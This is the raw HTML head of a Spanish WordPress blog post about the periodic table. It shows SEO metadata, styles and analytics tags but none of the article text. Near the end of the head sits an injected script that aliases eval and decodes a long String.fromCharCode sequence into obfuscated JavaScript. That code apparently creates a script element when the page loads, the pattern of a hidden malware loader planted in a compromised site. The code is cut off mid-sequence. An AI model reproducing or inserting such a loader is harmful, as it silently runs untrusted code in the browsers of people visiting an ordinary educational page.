

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grupofundemos.org/tabla-periodica-elementos-valencias-imagenes-familias/
body_size: 27116
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><script></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://grupofundemos.org/xmlrpc.php">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Tabla periodica: elementos, valencias, imagenes, familias… | GrupoFundemos©</title>
<meta name="description" content="Aprender sobre Las familias de la tabla periódica y sus elementos es muy fácil cuando se entiende el porqué de su organización"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://grupofundemos.org/tabla-periodica-elementos-valencias-imagenes-familias/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tabla periodica: elementos, valencias, imagenes, familias… | GrupoFundemos©" />
<meta property="og:description" content="Aprender sobre Las familias de la tabla periódica y sus elementos es muy fácil cuando se entiende el porqué de su organización" />
<meta property="og:url" content="https://grupofundemos.org/tabla-periodica-elementos-valencias-imagenes-familias/" />
<meta property="og:site_name" content="GrupoFundemos©" />
<meta property="article:section" content="Generalidades" />
<meta property="og:updated_time" content="2023-02-11T17:04:30+00:00" />
<meta property="og:image" content="https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-001.png" />
<meta property="og:image:secure_url" content="https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-001.png" />
<meta property="og:image:width" content="1360" />
<meta property="og:image:height" content="902" />
<meta property="og:image:alt" content="tabla periodica" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-02-09T18:57:15+00:00" />
<meta property="article:modified_time" content="2023-02-11T17:04:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tabla periodica: elementos, valencias, imagenes, familias… | GrupoFundemos©" />
<meta name="twitter:description" content="Aprender sobre Las familias de la tabla periódica y sus elementos es muy fácil cuando se entiende el porqué de su organización" />
<meta name="twitter:site" content="@wweko" />
<meta name="twitter:creator" content="@wweko" />
<meta name="twitter:image" content="https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-001.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Lemor" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="15 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://grupofundemos.org/#person","name":"wweko","sameAs":["https://twitter.com/wweko"]},{"@type":"WebSite","@id":"https://grupofundemos.org/#website","url":"https://grupofundemos.org","name":"wweko","publisher":{"@id":"https://grupofundemos.org/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-001.png","url":"https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-001.png","width":"1360","height":"902","caption":"tabla periodica","inLanguage":"es"},{"@type":"WebPage","@id":"https://grupofundemos.org/tabla-periodica-elementos-valencias-imagenes-familias/#webpage","url":"https://grupofundemos.org/tabla-periodica-elementos-valencias-imagenes-familias/","name":"Tabla periodica: elementos, valencias, imagenes, familias\u2026 | GrupoFundemos\u00a9","datePublished":"2023-02-09T18:57:15+00:00","dateModified":"2023-02-11T17:04:30+00:00","isPartOf":{"@id":"https://grupofundemos.org/#website"},"primaryImageOfPage":{"@id":"https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-001.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://grupofundemos.org/author/lemor/","name":"Lemor","url":"https://grupofundemos.org/author/lemor/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4a2fc23dc838ec6d31ee65b8a38b7467165e27463c4b8754585008b6be7807ae?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4a2fc23dc838ec6d31ee65b8a38b7467165e27463c4b8754585008b6be7807ae?s=96&amp;d=mm&amp;r=g","caption":"Lemor","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Tabla periodica: elementos, valencias, imagenes, familias\u2026 | GrupoFundemos\u00a9","keywords":"Tabla periodica","datePublished":"2023-02-09T18:57:15+00:00","dateModified":"2023-02-11T17:04:30+00:00","articleSection":"Generalidades","author":{"@id":"https://grupofundemos.org/author/lemor/","name":"Lemor"},"publisher":{"@id":"https://grupofundemos.org/#person"},"description":"Tabla periodica: elementos, valencias, imagenes, familias\u2026 | GrupoFundemos\u00a9 - Aprender sobre Las familias de la tabla peri\u00f3dica y sus elementos es muy f\u00e1cil cuando se entiende el porqu\u00e9 de su organizaci\u00f3n","name":"Tabla periodica: elementos, valencias, imagenes, familias\u2026 | GrupoFundemos\u00a9","@id":"https://grupofundemos.org/tabla-periodica-elementos-valencias-imagenes-familias/#richSnippet","isPartOf":{"@id":"https://grupofundemos.org/tabla-periodica-elementos-valencias-imagenes-familias/#webpage"},"image":{"@id":"https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-001.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://grupofundemos.org/tabla-periodica-elementos-valencias-imagenes-familias/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GrupoFundemos© &raquo; Feed" href="https://grupofundemos.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrupoFundemos© &raquo; Feed de los comentarios" href="https://grupofundemos.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrupoFundemos© &raquo; Comentario Tabla periodica: elementos, valencias, imagenes, familias… del feed" href="https://grupofundemos.org/tabla-periodica-elementos-valencias-imagenes-familias/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://grupofundemos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrupofundemos.org%2Ftabla-periodica-elementos-valencias-imagenes-familias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://grupofundemos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrupofundemos.org%2Ftabla-periodica-elementos-valencias-imagenes-familias%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://grupofundemos.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://grupofundemos.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://grupofundemos.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1733750028' type='text/css' media='all' />
<link rel='stylesheet' id='point-style-css' href='https://grupofundemos.org/wp-content/themes/point/style.css?ver=6.9' type='text/css' media='all' />
<style id='point-style-inline-css' type='text/css'>

		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a:not(.wp-block-button__link), #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover, .title a:hover, .trending-articles li a:hover { color: #38B7EE; }
		.review-result, .review-total-only { color: #38B7EE!important; }
		.nav-previous a, .nav-next a, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper, .pagination .dots, .primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a, #wpmm-megamenu .review-total-only, body .latestPost-review-wrapper, .review-type-circle.wp-review-show-total { background: #38B7EE; color: #fff; } .header-button { background: #38B7EE; } #logo a { color: #blank; }
		
		
/*# sourceURL=point-style-inline-css */
</style>
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://grupofundemos.org/wp-content/themes/point/js/customscripts.js?ver=6.9" id="point-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://grupofundemos.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grupofundemos.org/wp-json/wp/v2/posts/993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grupofundemos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://grupofundemos.org/?p=993' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-0HFHZ85TVS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HFHZ85TVS');
</script>
<meta name="publisuites-verify-code" content="aHR0cHM6Ly9nYWNldGFmcm9udGFsLmNvbQ==" />
<meta name="getlinko-verify-code" content="getlinko-verify-3ec60a161a3b29fad11570d94a9c79b96559862b"/>
<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode .insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/0bebd2a7-7898-4cd2-bdd3-9cadc8004396/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics --><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,12